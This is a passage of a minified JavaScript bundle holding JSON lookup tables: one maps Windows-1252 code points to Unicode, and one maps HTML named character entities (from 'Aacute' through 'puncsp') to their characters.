strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" 